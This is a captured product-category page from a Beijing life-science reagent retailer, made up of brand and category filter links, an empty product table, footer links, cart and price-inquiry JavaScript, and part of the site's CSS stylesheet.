                                                                    	<a  href="category-434-b440.html" title="EagleBio"><span>EagleBio</span></a>
                                                                    	<a  href="category-434-b442.html" title="MyBioSource"><span>MyBioSource</span></a>
                                                                    	<a  href="category-434-b444.html" title="Zedira"><span>Zedira</span></a>
                                                                    	<a  href="category-434-b445.html" title="达姆"><span>达姆</span></a>
                                                                    	<a  href="category-434-b449.html" title="SvarLifeScience"><span>SvarLifeScience</span></a>
                                                                    	<a  href="category-434-b452.html" title="BioLog Life Science"><span>BioLog Life Science</span></a>
                                                                    	<a  href="category-434-b456.html" title="源叶"><span>源叶</span></a>
                                                                    	<a  href="category-434-b92.html" title="Green Mountain Antibody"><span>Green Mountain Antibody</span></a>
                                                                    	<a  href="category-434-b93.html" title="Haematologic Technologies"><span>Haematologic Technologies</span></a>
                                                                    	<a  href="category-434-b94.html" title="IBI Scientific"><span>IBI Scientific</span></a>
                                                                    	<a  href="category-434-b95.html" title="ICL(Immunology Consultants Laboratory)"><span>ICL(Immunology Consultants Laboratory)</span></a>
                                                                    	<a  href="category-434-b7.html" title="Innova Biosciences"><span>Innova Biosciences</span></a>
                                                                    	<a  href="category-434-b8.html" title="Invivogen"><span>Invivogen</span></a>
                                                                    	<a  href="category-434-b43.html" title="IQ Products"><span>IQ Products</span></a>
                                                                    	<a  href="category-434-b96.html" title="Kalen Biomedical"><span>Kalen Biomedical</span></a>
                                                                    	<a  href="category-434-b61.html" title="Kamiya"><span>Kamiya</span></a>
                                                                    	<a  href="category-434-b53.html" title="Life Diagnostics"><span>Life Diagnostics</span></a>
                                                                    	<a  href="category-434-b46.html" title="Lunginnov"><span>Lunginnov</span></a>
                                                                    	<a  href="category-434-b97.html" title="MBL"><span>MBL</span></a>
                                                                    	<a  href="category-434-b55.html" title="Mediomics"><span>Mediomics</span></a>
                                                                    	<a  href="category-434-b98.html" title="Merck-Millipore"><span>Merck-Millipore</span></a>
                                                                    	<a  href="category-434-b54.html" title="Meridian"><span>Meridian</span></a>
                                                                    	<a  href="category-434-b47.html" title="Metasystems"><span>Metasystems</span></a>
                                                                    	<a  href="category-434-b48.html" title="Mirusbio"><span>Mirusbio</span></a>
                                                                    	<a  href="category-434-b99.html" title="Neo-Scientific"><span>Neo-Scientific</span></a>
                                                                    	<a  href="category-434-b31.html" title="Nodics-Mubio"><span>Nodics-Mubio</span></a>
                                                                    	<a  href="category-434-b62.html" title="NSJ Bio"><span>NSJ Bio</span></a>
                                                                    	<a  href="category-434-b101.html" title="Optocell Technology"><span>Optocell Technology</span></a>
                                                                    	<a  href="category-434-b102.html" title="Peprotech"><span>Peprotech</span></a>
                                                                    	<a  href="category-434-b103.html" title="ProcartaPlex"><span>ProcartaPlex</span></a>
                                                                    	<a  href="category-434-b35.html" title="Proimmune"><span>Proimmune</span></a>
                                                                    	<a  href="category-434-b104.html" title="Prospecbio"><span>Prospecbio</span></a>
                                                                    	<a  href="category-434-b34.html" title="Prozyme"><span>Prozyme</span></a>
                                                                    	<a  href="category-434-b105.html" title="Quidel"><span>Quidel</span></a>
                                                                    	<a  href="category-434-b107.html" title="Repligen Corporation"><span>Repligen Corporation</span></a>
                                                                    	<a  href="category-434-b108.html" title="Roche"><span>Roche</span></a>
                                                                    	<a  href="category-434-b109.html" title="Sigma-Aldrich"><span>Sigma-Aldrich</span></a>
                                                                    	<a  href="category-434-b110.html" title="SignalChem"><span>SignalChem</span></a>
                                                                    	<a  href="category-434-b111.html" title="SMOBIO"><span>SMOBIO</span></a>
                                                                    	<a  href="category-434-b51.html" title="SouthernBiotech"><span>SouthernBiotech</span></a>
                                                                    	<a  href="category-434-b112.html" title="Sterlitech Corporation"><span>Sterlitech Corporation</span></a>
                                                                    	<a  href="category-434-b33.html" title="Stressmarq"><span>Stressmarq</span></a>
                                                                    	<a  href="category-434-b57.html" title="StrigoLab"><span>StrigoLab</span></a>
                                                                    	<a  href="category-434-b52.html" title="SurModics"><span>SurModics</span></a>
                                                                    	<a  href="category-434-b113.html" title="Swant"><span>Swant</span></a>
                                                                    	<a  href="category-434-b36.html" title="Synaptic Systems"><span>Synaptic Systems</span></a>
                                                                    	<a  href="category-434-b114.html" title="System Biosciences"><span>System Biosciences</span></a>
                                                                    	<a  href="category-434-b116.html" title="TwistDx Limited"><span>TwistDx Limited</span></a>
                                                                    	<a  href="category-434-b117.html" title="USBiological"><span>USBiological</span></a>
                                                                    	<a  href="category-434-b37.html" title="Vectorlabs"><span>Vectorlabs</span></a>
                                                                    	<a  href="category-434-b38.html" title="Virostat"><span>Virostat</span></a>
                                                                    	<a  href="category-434-b118.html" title="Monoclonal Antibody Center"><span>Monoclonal Antibody Center</span></a>
                                                                    </div>
                                <div class="filter_more fr">更多</div>
                            </div>
                            
                            <div class="filter_box">
                            	<div class="filter_name fl">产品分类：</div>
                                <div class="filter_list fl">
                                                                   	<a  href="category-0-b0.html?keyword=" title="全部"><span>全部</span></a>
                                                                    	<a  href="category-1-b0.html?keyword=" title="DNA、RNA、PCR、文库"><span>DNA、RNA、PCR、文库</span></a>
                                                                    	<a  href="category-2-b0.html?keyword=" title="抗原抗体、ELISA、WB"><span>抗原抗体、ELISA、WB</span></a>
                                                                    	<a  href="category-3-b0.html?keyword=" title="蛋白质、多肽与氨基酸"><span>蛋白质、多肽与氨基酸</span></a>
                                                                    	<a  href="category-4-b0.html?keyword=" title="血清、细胞培养与分析"><span>血清、细胞培养与分析</span></a>
                                                                    	<a  href="category-5-b0.html?keyword=" title="载体、基因、菌株细胞株"><span>载体、基因、菌株细胞株</span></a>
                                                                    	<a  href="category-6-b0.html?keyword=" title="工具酶类、分子marker"><span>工具酶类、分子marker</span></a>
                                                                    	<a class="cur" href="category-7-b0.html?keyword=" title="有机试剂、无机试剂、其他生化试剂"><span>有机试剂、无机试剂、其他生化试剂</span></a>
                                                                    	<a  href="category-9-b0.html?keyword=" title="实验耗材"><span>实验耗材</span></a>
                                                                    	<a  href="category-10-b0.html?keyword=" title="实验仪器与设备"><span>实验仪器与设备</span></a>
                                                                    	<a  href="category-12-b0.html?keyword=" title="试剂/仪器进出口服务"><span>试剂/仪器进出口服务</span></a>
                                                                    	<a  href="category-612-b0.html?keyword=" title="代理品牌产品"><span>代理品牌产品</span></a>
                                                                    	<a  href="category-11-b0.html?keyword=" title="热卖产品"><span>热卖产品</span></a>
                                                                    </div>
                                <div class="filter_more fr">更多</div>
                            </div>
                            	                            		                            			                            <div class="filter_box">
			                            	<div class="filter_name fl">二级分类：</div>
			                                <div class="filter_list fl">
			                                   			                                	<a  href="category-7-b0.html?keyword=" title="全部"><span>全部</span></a>
			                                   			                                	<a  href="category-47-b0.html?keyword=" title="无机试剂"><span>无机试剂</span></a>
			                                   			                                	<a class="cur" href="category-48-b0.html?keyword=" title="有机试剂"><span>有机试剂</span></a>
			                                   			                                	<a  href="category-8-b0.html?keyword=" title="其他生化试剂"><span>其他生化试剂</span></a>
			                                   			                                </div>
			                                <div class="filter_more fr">更多</div>
			                            </div>
		                            	                            		                            			                            <div class="filter_box">
			                            	<div class="filter_name fl">二级分类：</div>
			                                <div class="filter_list fl">
			                                   			                                	<a  href="category-48-b0.html?keyword=" title="全部"><span>全部</span></a>
			                                   			                                	<a  href="category-430-b0.html?keyword=" title="醇类"><span>醇类</span></a>
			                                   			                                	<a  href="category-431-b0.html?keyword=" title="酚类"><span>酚类</span></a>
			                                   			                                	<a  href="category-432-b0.html?keyword=" title="醛类"><span>醛类</span></a>
			                                   			                                	<a  href="category-433-b0.html?keyword=" title="有机酸类"><span>有机酸类</span></a>
			                                   			                                	<a class="cur" href="category-434-b0.html?keyword=" title="糖类"><span>糖类</span></a>
			                                   			                                	<a  href="category-435-b0.html?keyword=" title="脂类"><span>脂类</span></a>
			                                   			                                	<a  href="category-436-b0.html?keyword=" title="高分子聚合物"><span>高分子聚合物</span></a>
			                                   			                                </div>
			                                <div class="filter_more fr">更多</div>
			                            </div>
		                            	                            		                            	                                                                               	</div>
                       
                       
                    </div>
                    <div class="product_Dbox cl">
                       <form action='' method="get">
                    	<input type="text" class="filter_text com_text fl" name="sn" placeholder="输入目录号"/>
                        <input type="text" class="filter_text com_text fl" name="keyword" placeholder="输入产品名称"/>
                        <input type="submit" class="filter_sub fl" value="查询"/>
                        <input type="hidden" name="page" value="1"/>
                        </form> 
                    </div>
                </div>
                <div class="product_d cl bd">
                	<div class="product_table">
                	 
                    	<table width="1200" border="1" bordercolor="#ececec">
                        	<tr class="pro_col">
                            	<td width="68">选择</td>
                                <td width="110">品牌</td>
                                <td width="88">货号</td>
                                <td width="200" class="left"><span class="pro_name">产品名称</span></td>
                                <td width="82">规格</td>
								<td width="90">分类 </td>
                                <td width="118">研究领域</td>
                                
                                <td width="90">说明书</td>
                                <td width="94">数量(件)</td>
                                <td width="92">目录价</td>
                                <td width="168">操作</td>
                            </tr>
                                                    </table>
                         
                    </div>
                    <div class="pro_Dclick cl">
                    	<div class="pro_Dall fl">
                    		<a href="javascript:;" class="pro_all">全选</a><a href="javascript:;" class="pro_deleAll">取消选中</a>
                        </div>
                        <div class="pro_Drclick fr">
                        	<a href="javascript:location.href='user.html'" class="pro_order">批量订购</a>
                            <a href="javascript:ajax_price()" class="pro_messPri">批量询价</a>
                        </div>
                    </div>
                    <div class="page cl">
                      	
                	</div>
                </div>
            </div>
        </div>
    </div>    
    
    <div class="footer">
    	<div class="foot wd1200">
        	<div class="foot_t">
            	<dl>
                	<dt><img width="70" height="70" alt="关于安诺伦" src="themes/default/images/foot_img1.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-4.html" title="关于安诺伦">关于安诺伦</a></dd>
                                        <dd><a href="article-1.html" title="公司简介">公司简介</a></dd>
                                         <dd><a href="article-2.html" title="企业文化">企业文化</a></dd>
                                         <dd><a href="article-3.html" title="企业优势">企业优势</a></dd>
                                         <dd><a href="article-4.html" title="发展历程">发展历程</a></dd>
                                         <dd><a href="article-5.html" title="联系我们">联系我们</a></dd>
                                         <dd><a href="article-719.html" title="人才招聘">人才招聘</a></dd>
                                     </dl>
                                                 <dl>
                	<dt><img width="70" height="70" alt="新手指南" src="themes/default/images/foot_img2.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-26.html" title="新手指南">新手指南</a></dd>
                                        <dd><a href="article-45.html" title="用户注册">用户注册</a></dd>
                                        <dd><a href="article-46.html" title="购物流程">购物流程</a></dd>
                                    </dl>
                                                                 <dl>
                	<dt><img width="70" height="70" alt="配送方式" src="themes/default/images/foot_img3.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-29.html" title="配送方式">配送方式</a></dd>
                                        <dd><a href="article-47.html" title="上门自提">上门自提</a></dd>
                                        <dd><a href="article-68.html" title="快递运输">快递运输</a></dd>
                                    </dl>
                                                                                                                                   
                <div class="wx_box fl" style="margin-right:74px;display: none;">
                	<img width="116" height="116" alt="关注安诺伦新浪微博" src="data/Sina-Annoron-1.jpg"/>
                    <span class="wx_name">关注安诺伦新浪微博</span>
                </div>
                                                                                                                 <dl >
                	<dt><img width="70" height="70" alt="支付方式" src="themes/default/images/foot_img4.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-27.html" title="支付方式">支付方式</a></dd>
                                        <dd><a href="article-48.html" title="在线支付">在线支付</a></dd>
                                        <dd><a href="article-49.html" title="货到付款">货到付款</a></dd>
                                        <dd><a href="article-69.html" title="公司转账">公司转账</a></dd>
                                    </dl>
                                                                <dl >
                	<dt><img width="70" height="70" alt="售后服务" src="themes/default/images/foot_img5.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-28.html" title="售后服务">售后服务</a></dd>
                                        <dd><a href="article-70.html" title="售后政策">售后政策</a></dd>
                                        <dd><a href="article-71.html" title="价格保护">价格保护</a></dd>
                                        <dd><a href="article-72.html" title="退货政策">退货政策</a></dd>
                                        <dd><a href="article-73.html" title="取消订单">取消订单</a></dd>
                                        <dd><a href="article-78.html" title="售后服务">售后服务</a></dd>
                                    </dl>
                                                                <dl style="margin-right:0;">
                	<dt><img width="70" height="70" alt="会员政策" src="themes/default/images/foot_img6.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-30.html" title="会员政策">会员政策</a></dd>
                                        <dd><a href="article-50.html" title="会员积分">会员积分</a></dd>
                                        <dd><a href="article-74.html" title="积分兑换">积分兑换</a></dd>
                                        <dd><a href="article-75.html" title="隐私权保护声明">隐私权保护声明</a></dd>
                                    </dl>
                                               <div class="wx_box fl">
                    <h3>关注安诺伦</h3>
                    <img width="116" height="116" alt="关注安诺伦公众号"src="data/安诺伦微信公众号.jpg">
                    <span class="wx_name hide">关注安诺伦公众号</span>
					
                </div>
                <div class="wx_word">
                    <h3>安诺伦官方微信</h3>
                    <p>微信扫描二维码，随时随地与小诺亲密接触，精彩活动，劲爆优惠，触手可得！</p>
                </div>

<div class="foot_Tab cl" style="float:right">
                    	<a href="http://annoron.biomart.cn/" title="" target="_blank">
                        	<img alt="" src="themes/default/images/foot_Tab1.jpg" width="39" height="39">
                            <span class="foot_Tabr fr">
                            	<span class="foot_Tabname">腾讯微博</span>
                                <span class="foot_Tabnow">立即关注</span>
                            </span>	
                        </a>
                        <a href="http://weibo.com/u/6044113661" title="" target="_blank">
                        	<img alt="" src="themes/default/images/foot_Tab2.jpg" width="39" height="39">
                            <span class="foot_Tabr fr">
                            	<span class="foot_Tabname">新浪微博</span>
                                <span class="foot_Tabnow">立即关注</span>
                            </span>	
                        </a>
                    </div>
					
            </div>
            <div class="f_click cl">
            	<a href="index.html" title="首页">首页</a>|
                <a href="links.html" title="友情链接 ">友情链接</a>|
                <a href="article-64.html" title="法律声明">法律声明</a>|
                <a href="article_cat-11.html" title="新闻资讯">新闻资讯</a>|
                <a href="category.html" title="产品中心">产品中心</a>|
                <a href="article_cat-17.html" title="客户服务">客户服务</a>|
                <a href="article_cat-19.html" title="解决方案">技术专栏</a>|
                <a href="article-5.html" title="联系我们">联系我们</a>
            </div>
            <div class="foot_d">
            	<div class="copyright">
               	  安诺伦（北京）生物科技有限公司 版权所有 2016~2018 Powered by Annoron 8.1.6 ©2016-2020 www.annoron.com
<br>
电话：4009658633, 010-56256916 传真：010-56256916 邮箱：inquiry@annoron.com&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn" target="_blank">京ICP备16059737号-1</a><br>
               	                  </div>
                <div class="foot_img">
                	<img width="124" height="35" alt="" src="themes/default/images/foot_dimg1.jpg"/>
                    <img width="124" height="35" alt="" src="themes/default/images/foot_dimg2.jpg"/>
                    <img width="124" height="35" alt="" src="themes/default/images/foot_dimg3.jpg"/>
                    <img width="102" height="38" alt="" src="themes/default/images/foot_dimg4.jpg"/>
                    <a href="https://cert.ebs.gov.cn/f6884e97-53c1-4c44-bc3b-80cecef93cb9" target="_blank"><img width="73" height="60" alt="" src="themes/default/images/foot_dimg5.png"/></a>
                </div>
            </div>
        </div>
    </div>
	
	<div class="qqfloat">
   <table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tbody><tr>
    <td><img src="themes/default/images/qq-small.png" height="98" width="26"> </td>
    <td valign="top">
      <div class="qqcontent">
         <img src="themes/default/images/qq-head.png" height="34" width="160">
          <div class="qqunit">
        <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2087295242&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="2087295242"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 销售-华东区</a>
          </div>
          <div class="qqunit">
         <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=3198592576&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="3198592576"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 销售-华北区</a>
          </div>
          <div class="qqunit">
       <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2705057056&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="2705057056"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 销售-华中区</a>
          </div>
          <div class="qqunit">
        <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1455435499&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="1455435499"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 销售-华南区</a>
          </div>
          <div class="qqunit">
       <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=3536562335&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="3536562335"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 技术支持</a>
          </div>

      </div>
    
    </td>
  </tr>
</tbody></table>

 </div>
					
<style>
.qqfloat{position: fixed; z-index:1000;top:30px;right:0;width:26px;min-height:98px;}
.qqfloat:hover{width:186px;}
.qqcontent{border-radius:8px;border:1px solid #476bc3;padding-bottom:15px; background-color:#FFF;}
.qqcontent .qqunit{border-bottom:1px solid #e2e2e2;padding-top:8px;padding-bottom:8px;font-size:12px;width:85%;margin:auto;}
.qqcontent .qqunit a{color:#0062bc;}
.qqcontent .qqunit a:hover{color:#ff0000;}
.qqcontent .qqunit img{width:20px;margin-right:5px;}
img {vertical-align: middle;}
.newslist {width: 740px; padding: 0 5px; margin: 8px 0 12px 0;}
.newslist li {width: 740px;height: 28px; list-style:circle; line-height: 28px; border-bottom: #ccc dotted 1px;font-size: 14px;  padding-bottom: 12px; margin-bottom: 12px; 

}
</style>
<script> var _hmt = _hmt || []; (function() {var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?ab020e3647986366ebf2e710412a8441"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})(); </script>
	
  
<script type="text/javascript" src="themes/default/js/jquery-1.8.3.min.js"></script>    
<script type="text/javascript" src="themes/default/js/common.js"></script>

<script>
$(function(){
	ajax_cart_info()

	//搜索切换
	$('.h_serSel ul li').click(function(){
          $(this).addClass('cur').siblings().removeClass('cur');
          var ty=$(this).find('a').attr('title');
          $('#sear_type').val(ty);
          if(ty=='pro'){
              $('#kw').attr('placeholder','输入产品名、货号查询');
              $('#SearchForm').attr('action','category.html');
              $('#kw').attr('name','sear');
            }
          if(ty=='art'){
              $('#kw').attr('placeholder','输入关键字查询');
              $('#SearchForm').attr('action','search.html');
              $('#kw').attr('name','keyword');             
            }
          if(ty=='brand'){
              $('#kw').attr('placeholder','输入供应商名称查询');
              $('#SearchForm').attr('action','brand.html');
              $('#kw').attr('name','keyword');              
           }         
  		});
	
	
})

	//AJAX购物车信息
	function ajax_cart_info(){
		$.ajax({
			   type: "POST",
			   url: "index.php?act=ajaxflow",
			   success: function(msg){
	               $('#flow_tab').html(msg);
			   }
			});
		$.ajax({
			   type: "POST",
			   url: "index.php?act=ajaxxun",
			   success: function(msg){
	            $('#xun_tab').html(msg);
			   }
			});
		$.ajax({
			   type: "POST",
			   url: "index.php?act=ajax_num",
			   success: function(msg){
	         		var arr=msg.split('@@');
	         		$('.cart_num').html(arr[0]);
	         		$('.cart_mm').html('￥'+arr[1]);
	         		$('.xun_num').html(arr[2]);
	         		$('.xun_mm').html('￥'+arr[3]);
			   }
		});
	}
</script>

    
    <div class="yy"></div>
    <div class="tk_show order_show">
    	<div class="tk_close fr"></div>
        <div class="tk_box cl">
        	<div class="tk_Bimg fl"><img width="140" height="100" alt="" src="themes/default/images/tk_sucImg.jpg"/></div>
            <div class="tk_Br fr">
            	<h3>产品添加成功！</h3>
                <p>购物车已有 <span class="tk_color" id="fm">0</span> 件产品</p>
                <div class="tk_click">
            		<a href="javascript:;" class="tk_click1">继续订购</a>
                	<a href="flow.html" class="tk_click2">查看订购单</a>
            	</div>
            </div>
        </div>
    </div>
    
    
    <div class="tk_show price_show">
    	<div class="tk_close fr"></div>
        <div class="tk_box cl">
        	<div class="tk_Bimg fl"><img width="140" height="100" alt="" src="themes/default/images/tk_sucImg.jpg"/></div>
            <div class="tk_Br fr">
            	<h3>加入询价单成功！</h3>
                <p>询价单已有 <span class="tk_color" id="ask_num">0</span> 件产品</p>
                <div class="tk_click">
            		<a href="javascript:;" class="tk_click1">继续询价</a>
                	<a href="askprice.html" class="tk_click2">查看询价单</a>
            	</div>
            </div>
        </div>
    </div>
    
<script type="text/javascript" src="js/jquery.json-1.3.js"></script>
<script type="text/javascript" src="js/transport-n.js"></script>
<script type="text/javascript" src="js/common-n.js"></script>  
<script type="text/javascript" src="js/utils.js"></script>   
<script type="text/javascript">
var process_request = "正在处理您的请求...";
</script>


<script type="text/javascript">
 $(function(){
		$('.h_meName').click(function(){			
			$(this).next('.h_meList').toggle();
		});
		$('.pro_all').click(function(){
			$(".goods_arr").attr("checked","checked");
		});	
		$('.pro_deleAll').click(function(){
			$(".goods_arr").attr("checked",false);
		 });
		$('.tk_click1').click(function(){
			$('.yy,.order_show').hide();
			$('.price_show').hide();
		}); 
		
 })
 
 function ajaxprice(id){
	 var num=$('#number'+id).val();
	 $.ajax({
		   type: "POST",
		   url: "askprice.php",
		   data: "act=askprice&id="+id+"&num="+num,
		   success: function(msg){
		        $('#ask_num').html(msg);
		 		$('.yy,.price_show').show();
		   }
		});
	 }
 
function reduce_pay(inputId){
		var inputObj=document.getElementById('number'+inputId);
		var i_count = parseInt(inputObj.value);
			i_count--;
		if(i_count < 1)
		{
			i_count = 1;
			alert('商品数量最少起订量为：1 件');
			document.getElementById('number'+inputId).value=i_count;
			return false;
		}
		 document.getElementById('number'+inputId).value=i_count;
 
	}

function add_pay(inputId)
	{
		var inputObj=document.getElementById('number'+inputId);
		var i_count = parseInt(inputObj.value);
			i_count++;
		document.getElementById('number'+inputId).value=i_count; // 修改输入框中的值
	
	}		
//批量添加购物车
function add_more_cart(){
	var flag=false;
	var goods_arr=new Array();
	$(".goods_arr").each(function(){
        var ck=$(this).attr('checked');
        var id=$(this).val();
        if(ck=="checked"){
            flag=true;
            goods_arr.push(id);
          }
	});
	if(flag){
		for(var i=0;i<goods_arr.length;i++){
			addToCart(goods_arr[i]);
		}	
		note_txt();
	}else{
       alert('请先选择商品！');
	}
	
}
//
function ajax_price(){
	var flag=false;
	var goods_arr=new Array();
	$(".goods_arr").each(function(){
        var ck=$(this).attr('checked');
        var id=$(this).val();
        if(ck=="checked"){
            flag=true;
            goods_arr.push(id);
          }
	});
	
	if(flag){
		for(var i=0;i<goods_arr.length;i++){
			var num=$('#number'+goods_arr[i]).val();
			 $.ajax({
				   type: "POST",
				   url: "askprice.php",
				   data: "act=askprice&id="+goods_arr[i]+"&num="+num,
				   success: function(msg){
				     $('#ask_num').html(msg);
				   }
				});
		}	
 	$('.yy,.price_show').show();
		
	}else{
       alert('请先选择商品！');
	}	
}
function note_txt(){
	  $.ajax({
		   type: "POST",
		   url: "index.php?act=flow_num",
		   success: function(msg){
             $('#fm').html(msg);
             //ajax_cart_info();
		   }
		});
	  $('.yy,.order_show').show()	
}
	$(function(){
		$('.J_brandLetter li').hover(function(){
			$(this).addClass('curr').siblings().removeClass('curr');
			$('.sl-v-logos .J_valueList').eq($(this).index()).show().siblings().hide();
		})
	})
 
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.annoron.com/index.php?act=ajax_num
body_size: -143
content:
0@@0@@0@@0

--- FILE ---
content_type: text/css
request_url: https://www.annoron.com/themes/default/css/common.css
body_size: 2947
content:
@charset "utf-8";
/* CSS Document */
/* Author: zq */
/* Time: 2014/12/3*/

/*header*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,
form,fieldset,input,textarea,p,blockquote,th,td {padding: 0;margin: 0;}
table {border-collapse: collapse; border-spacing: 0;}
fieldset,img {border: 0; padding:0px; margin:0px;}
ol,ul {list-style: none;}
h1,h2,h3,h4,h5,h6 {font-weight: normal; font-size:100%;}
body{ font:12px/24px '宋体'; color:#666;}
a{ color:#484848; text-decoration:none;}
h3{ font-family:"Microsoft YaHei";}
.fl{ float:left;}
.fr{ float:right;}
.show{ display:block;}
.hide{ display:none;}
.cl{ clear:both;}
*{ outline:none;}
.wd1200{ width:1200px; margin:0 auto;}
body a:hover,a:hover .brank_title,.h_serList li a:hover,.ask_list li a:hover,.hot_proList li a:hover span{ color:#0099af;}

/*header*/
.header{ position:relative; z-index:1000; width:100%; min-width:1200px; height:192px;}
.h_t{ width:100%; height:31px; line-height:32px; background-color:#f8f8f8; border-bottom:1px solid #ebebeb;}
.h_top{ position:relative; height:31px;}
.h_wxShow{ display:none; position:absolute; top:34px; right:192px; z-index:1000; background:#FFF url(../images/wx_shbd.png) no-repeat; width:102px; padding:16px 9px 12px 10px;}
.h_t,.h_t a{ color:#888;}
.h_sc{ margin-left:8px; margin-right:18px; display:inline;}
.h_sc a{ display:block; background:url(../images/h_ticon.png) no-repeat left; padding-left:18px;}
.h_tel{ margin-left:15px; height:31px; display:inline;}
.h_tel span{ float:left;}
.h_tel em{ float:left; font-family:"Microsoft YaHei"; color:#e50000; font-size:14px; font-style:normal;}
.h_look{ background:url(../images/h_icon2.jpg) no-repeat left; padding-left:18px; margin-left:18px;}
.h_service{ position:relative; z-index:600; width:60px; height:32px; margin-left:12px; display:inline;}
.h_serList{ display:none; position:absolute; top:32px; left:0; z-index:600; background-color:#FFF; width:60px; height:auto; overflow:hidden; padding:0 5px; border-bottom:1px solid #ebebeb; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-radius:0 0 3px 3px; box-shadow: #ebebeb 0px 3px 4px;}
.h_serList li{ width:60px; height:24px; line-height:24px;}
.h_serList li a{ color:#666;}
.h_top .cur .h_serName{  background-color:#FFF;  border-top:1px solid #ebebeb; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-radius:3px 3px 0 0; box-shadow: #ebebeb 0px 0px 4px;}
.h_top .cur .h_serName a{ background:url(../images/h_serho.png) no-repeat right; color:#0099af;}
.h_serName{ width:60px; height:32px; padding:0 5px;}
.h_serName a{ background:url(../images/h_serac.png) no-repeat right; padding-right:12px;}
.h_click{ color:#e0e0e0;}
.h_click a{ padding:0 11px;}
.h_cen{ position:relative; height:120px;}
.logo{ position:absolute; left:0; top:13px;}
.h_ser{ position:absolute; left:496px; top:25px;}
.h_serForm{height: 48px;}
.h_serSel{ height:21px;}
.h_serSel li{ float:left; margin-right:2px; display:inline; background:url(../images/ser_selac.jpg) no-repeat; width:60px; height:21px; line-height:22px; text-align:center;border-top-left-radius:3px;border-top-right-radius:3px;}
.h_serSel li a{ display:block; width:60px; height:21px; color:#0099af;}
.h_serSel li.h_serSel_t2{background:#6b85c9;}
.h_serSel li.h_serSel_t3{background:#dedb7f;}
.h_serSel li.h_serSel_t2 a,
.h_serSel li.h_serSel_t3 a{color:#fff;}
.h_serSel li.cur a,.h_serSel li a:hover{ background:url(../images/ser_selho.jpg) no-repeat; color:#FFF;}
.h_serText{ display:block; color:#a3b2bc; font-size:12px; background:url(../images/ser_text.jpg) no-repeat; width:322px; height:35px; line-height:35px; padding:0px 18px 10px 18px; border:0; border:none;}
.h_serSub{ display:block; background:url(../images/ser_sub.jpg) no-repeat; font-family:"Microsoft YaHei"; color:#FFF; font-size:15px; width:72px; height:38px; border:none; cursor:pointer;}
.h_serHot{ padding-top:2px;}
.h_serHot a{ color:#aaa; margin-right:8px;}
.h_dlist{ position:absolute; top:38px; right:0;}
.h_dlist li{ float:left; position:relative; width:52px; height:70px; margin-left:22px; display:inline;}
.h_dlist li img,.h_dlist li span{ display:block;}
.h_dlist li img{ margin-left:5px;}
.h_dlist li.cur .h_dName{ background:url(../images/sub_shicon.jpg) no-repeat bottom; padding-bottom:9px;}
/*购物车列表*/
.red{font-family:"Microsoft YaHei"; color:#e40808;}
.delete{ display:block; color:#ff8a00;}
.sub_show{ display:none; position:absolute; top:70px; z-index:800; width:346px; height:auto; overflow:hidden; background-color:#FFF; border:1px solid #e5e5e5; border-radius:4px; box-shadow: #e5e5e5 0px 0px 5px;}
.sub_prilist{ left:-222px;}
.sub_car{ left:-296px;}
.sub_shTop{ height:40px; line-height:40px; border-bottom:1px solid #eee;}
.sub_shTop h3{ color:#484848; font-size:14px; padding-left:9px;}
.sub_shTable{ height:355px; overflow-x:hidden; overflow-y:auto;}
.sub_shTable td{ border-bottom:1px dotted #ccc;}
.sub_shDown{ background-color:#f5f5f5; height:72px; padding-right:16px; padding-top:4px; text-align:right;}
.h_dlist li .sub_shDown  span{ display:inline-block;}
.sub_proTitle{ color:#0099af; padding-left:15px; display:block; line-height:20px;}
.sub_pdd{ padding-right:28px;}
.sub_priEnd{ display:block; background:url(../images/price_endbd.png) no-repeat; font-family:"Microsoft YaHei"; color:#FFF; font-size:16px; width:108px; height:32px; padding-right:16px; border:none; cursor:pointer;}

.h_dName,.h_memName{ position:relative; z-index:900; padding-top:4px; text-align:center;}
.h_dnum{ position:absolute; top:-10px; right:0; background:url(../images/h_numbd.png) no-repeat; font-family:Arial; color:#FFF; width:22px; height:20px; line-height:18px; text-align:center;}
.h_d{ width:100%; height:40px; background-color:#0099af;}
.h_down{ position:relative; height:40px;}
.h_me,.h_meName{ width:220px; height:40px;}
.h_me{ position:relative;}
.h_meName{ background-color: #ffc217; line-height:40px; cursor:pointer;}
.h_meName h3{ background:url(../images/all_chalicon.png) no-repeat left; padding-left:28px; font-family:"Microsoft YaHei"; color:#FFF; font-size:15px; margin-left:20px;}
.nav{ position:absolute; top:0; left:220px;}
.nav li{ float:left; position:relative; width:140px; height:40px; line-height:40px;}
.nav_name{ display:block; font-family:"Microsoft YaHei"; color:#FFF; font-size:15px; width:auto; height:40px; padding:0 33px;  /*background:url(../images/nav_line.jpg) no-repeat right; */ border-right:#2FA8B9 1px solid;text-align:center;}
.nav li.cur .nav_name,.nav li.nav_this .nav_name{ background-color:#018396; color:#FFF;}
